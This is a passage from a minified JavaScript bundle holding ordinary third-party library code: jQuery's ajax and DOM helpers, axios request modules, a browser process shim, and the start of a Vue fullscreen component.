t)Nt(e+"["+i+"]",t[i],n,r)}C.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,(function(){i(this.name,this.value)}));else for(n in e)Nt(n,e[n],t,i);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&jt.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(e){return{name:t.name,value:e.replace(St,"\r\n")}})):{name:t.name,value:n.replace(St,"\r\n")}})).get()}});var Lt=/%20/g,$t=/#.*$/,Dt=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Rt=/^\/\//,Mt={},Bt={},Ft="*/".concat("*"),qt=y.createElement("a");function Ht(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(R)||[];if(g(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function zt(e,t,n,r){var i={},o=e===Bt;function a(s){var l;return i[s]=!0,C.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||o||i[c]?o?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Ut(e,t){var n,r,i=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&C.extend(!0,e,r),e}qt.href=kt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,C.ajaxSettings),t):Ut(C.ajaxSettings,e)},ajaxPrefilter:Ht(Mt),ajaxTransport:Ht(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,l,c,u,f,d,p=C.ajaxSetup({},t),h=p.context||p,m=p.context&&(h.nodeType||h.jquery)?C(h):C.event,v=C.Deferred(),g=C.Callbacks("once memory"),b=p.statusCode||{},_={},w={},x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Pt.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,_[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)k.always(e[k.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||x;return r&&r.abort(t),E(0,t),this}};if(v.promise(k),p.url=((e||p.url||kt.href)+"").replace(Rt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(R)||[""],null==p.crossDomain){l=y.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=qt.protocol+"//"+qt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=C.param(p.data,p.traditional)),zt(Mt,p,t,k),c)return k;for(f in(u=C.event&&p.global)&&0==C.active++&&C.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!It.test(p.type),i=p.url.replace($t,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Lt,"+")):(d=p.url.slice(i.length),p.data&&(p.processData||"string"==typeof p.data)&&(i+=(Tt.test(i)?"&":"?")+p.data,delete p.data),!1===p.cache&&(i=i.replace(Dt,"$1"),d=(Tt.test(i)?"&":"?")+"_="+Et.guid+++d),p.url=i+d),p.ifModified&&(C.lastModified[i]&&k.setRequestHeader("If-Modified-Since",C.lastModified[i]),C.etag[i]&&k.setRequestHeader("If-None-Match",C.etag[i])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&k.setRequestHeader("Content-Type",p.contentType),k.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ft+"; q=0.01":""):p.accepts["*"]),p.headers)k.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,k,p)||c))return k.abort();if(x="abort",g.add(p.complete),k.done(p.success),k.fail(p.error),r=zt(Bt,p,t,k)){if(k.readyState=1,u&&m.trigger("ajaxSend",[k,p]),c)return k;p.async&&p.timeout>0&&(s=n.setTimeout((function(){k.abort("timeout")}),p.timeout));try{c=!1,r.send(_,E)}catch(e){if(c)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,a,l){var f,d,y,_,w,x=t;c||(c=!0,s&&n.clearTimeout(s),r=void 0,o=l||"",k.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(_=function(e,t,n){for(var r,i,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,k,a)),!f&&C.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),_=function(e,t,n,r){var i,o,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=c[l+" "+o]||c["* "+o]))for(i in c)if((s=i.split(" "))[1]===o&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,_,k,f),f?(p.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(C.lastModified[i]=w),(w=k.getResponseHeader("etag"))&&(C.etag[i]=w)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=_.state,d=_.data,f=!(y=_.error))):(y=x,!e&&x||(x="error",e<0&&(e=0))),k.status=e,k.statusText=(t||x)+"",f?v.resolveWith(h,[d,x,k]):v.rejectWith(h,[k,x,y]),k.statusCode(b),b=void 0,u&&m.trigger(f?"ajaxSuccess":"ajaxError",[k,p,f?d:y]),g.fireWith(h,[k,x]),u&&(m.trigger("ajaxComplete",[k,p]),--C.active||C.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,n){return C.get(e,t,n,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],(function(e,t){C[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),C.ajax(C.extend({url:e,type:t,dataType:i,data:n,success:r},C.isPlainObject(e)&&e))}})),C.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),C._evalUrl=function(e,t,n){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,n)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){C(this).wrapInner(e.call(this,t))})):this.each((function(){var t=C(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){C(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Wt={0:200,1223:204},Vt=C.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,C.ajaxTransport((function(e){var t,r;if(v.cors||Vt&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Wt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),C.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),C.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=C("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),y.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Yt,Xt=[],Kt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||C.expando+"_"+Et.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",(function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+i):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||C.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always((function(){void 0===o?C(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0})),"script"})),v.createHTMLDocument=((Yt=y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Yt.childNodes.length),C.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=y.implementation.createHTMLDocument("")).createElement("base")).href=y.location.href,t.head.appendChild(r)):t=y),o=!n&&[],(i=j.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&C(o).remove(),C.merge([],i.childNodes)));var r,i,o},C.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=bt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&C.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){o=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,o||[e.responseText,t,e])}))}),this},C.expr.pseudos.animated=function(e){return C.grep(C.timers,(function(t){return e===t.elem})).length},C.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,c=C.css(e,"position"),u=C(e),f={};"static"===c&&(e.style.position="relative"),s=u.offset(),o=C.css(e,"top"),l=C.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(a=(r=u.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),g(t)&&(t=t.call(e,n,C.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),u.css(f))}},C.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){C.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),i.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-C.css(r,"marginTop",!0),left:t.left-i.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||oe}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;C.fn[e]=function(r){return U(this,(function(e,r,i){var o;if(b(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i}),e,r,arguments.length)}})),C.each(["top","left"],(function(e,t){C.cssHooks[t]=Ve(v.pixelPosition,(function(e,n){if(n)return n=We(e,t),qe.test(n)?C(e).position()[t]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(e,t){C.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){C.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return U(this,(function(t,n,i){var o;return b(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?C.css(t,n,s):C.style(t,n,i,s)}),t,a?i:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){C.fn[t]=function(e){return this.on(t,e)}})),C.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){C.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Qt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;C.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,i},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=O,C.isFunction=g,C.isWindow=b,C.camelCase=X,C.type=x,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Qt,"")},void 0===(r=function(){return C}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,Gt=n.$;return C.noConflict=function(e){return n.$===C&&(n.$=Gt),e&&n.jQuery===C&&(n.jQuery=Zt),C},void 0===i&&(n.jQuery=n.$=C),C}))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(1);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(1),i=n(61),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,l={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(34)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){l.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){l.headers[e]=r.merge(o)})),e.exports=l}).call(this,n(33))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,c=[],u=!1,f=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):f=-1,c.length&&p())}function p(){if(!u){var e=s(d);u=!0;for(var t=c.length;t;){for(l=c,c=[];++f<t;)l&&l[f].run();f=-1,t=c.length}l=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||u||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(1),i=n(62),o=n(30),a=n(64),s=n(67),l=n(68),c=n(35);e.exports=function(e){return new Promise((function(t,u){var f=e.data,d=e.headers;r.isFormData(f)&&delete d["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",m=e.auth.password||"";d.Authorization="Basic "+btoa(h+":"+m)}var v=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),o(v,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,u,r),p=null}},p.onabort=function(){p&&(u(c("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){u(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),u(c(t,e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n(69),b=(e.withCredentials||l(v))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,(function(e,t){void 0===f&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),u(e),p=null)})),void 0===f&&(f=null),p.send(f)}))}},function(e,t,n){"use strict";var r=n(63);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),l=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(l,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=3)}([function(e,t,n){"use strict";t.b=function(){var e=document.documentElement;return"requestFullscreen"in e||"mozRequestFullScreen"in e&&document.mozFullScreenEnabled||"msRequestFullscreen"in e&&document.msFullscreenEnabled||"webkitRequestFullScreen"in e},t.c=function(){return!!(document.fullscreen||document.mozFullScreen||document.fullscreenElement||document.msFullscreenElement||document.webkitIsFullScreen)},t.g=function(e){e.requestFullscreen?e.requestFullscreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.msRequestFullscreen?e.msRequestFullscreen():console.log("Fullscreen API is not supported.")},t.d=function(){document.exitFullscreen?document.exitFullscreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.msExitFullscreen?document.msExitFullscreen():console.log("Fullscreen API is not supported.")},t.f=function(e){document.addEventListener("fullscreenchange",e),document.addEventListener("mozfullscreenchange",e),document.addEventListener("MSFullscreenChange",e),document.addEventListener("webkitfullscreenchange",e)},t.e=function(e){document.removeEventListener("fullscreenchange",e),document.removeEventListener("mozfullscreenchange",e),document.removeEventListener("MSFullscreenChange",e),document.removeEventListener("webkitfullscreenchange",e)},t.a=function e(){var t={},n=!1,r=0,i=arguments.length;for("[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(n=arguments[0],r++);r<i;r++){var o=arguments[r];!function(r){for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n&&"[object Object]"===Object.prototype.toString.call(r[i])?t[i]=e(!0,t[i],r[i]):t[i]=r[i])}(o)}return t}},function(e,t,n){"use strict";function r(){return n.i(a.c)()}function i(){function e(){var t=r();t||(n.i(a.e)(e),o.classList.remove(i.fullscreenClass),i.wrap&&(c.parentNode.insertBefore(o,c),c.parentNode.removeChild(c))),i.callback&&i.callback(t)}var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,i=arguments[1];if(l&&!r()){i=n.i(a.a)(!0,{},s,i);var o=t,c=void 0;i.wrap&&((c=document.createElement("div")).style["overflow-y"]="auto",c.style.background=i.background,c.style.width="100%",c.style.height="100%",o.parentNode.insertBefore(c,o),c.appendChild(o),c.addEventListener("click",(function(e){e.target===this&&n.i(a.d)()}))),o.classList.add(i.fullscreenClass),n.i(a.f)(e),n.i(a.g)(i.wrap?c:o)}}function o(){l&&r()&&n.i(a.d)()}var a=n(0),s={wrap:!0,background:"#333",callback:function(){},fullscreenClass:"fullscreen"},l=n.i(a.b)();t.a={getState:r,support:l,toggle:function(e,t,n){l&&(void 0===n?r()?o():i(e,t):n?i(e,t):o())},enter:i,exit:o}},function(e,t,n){var r=n(5)(n(4),n(6),null,null);e.exports=r.exports},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2),i=n.n(r),o=n(1),a=n(0);t.default={install:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.name||"fullscreen";e.component(r,n.i(a.a)(i.a,{name:r})),e.prototype["$"+r]=o.a}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default={props:{background:{type:String,default:"#333"},fullscreenClass:{type:String,default:"fullscreen"},fullscreen:{type:Boolean,default:!1}},data:function(){return{supportFullScreen:!1,isFullscreen:!1}},computed:{wrapperStyle:function(){return{background:this.background,"overflow-y":"auto",width:"100%",height:"100%"}}},methods:{toggle:function(e){void 0===e?n.i(r.c)()?this.exit():this.enter():e?this.enter():this.exit()},enter:function(){this.supportFullScreen&&(n.i(r.f)(this.fullScreenCallback),n.i(r.g)(this.$el))},exit:function(){this.supportFullScreen&&this.getState()&&n.i(r.d)()},getState:function(){return 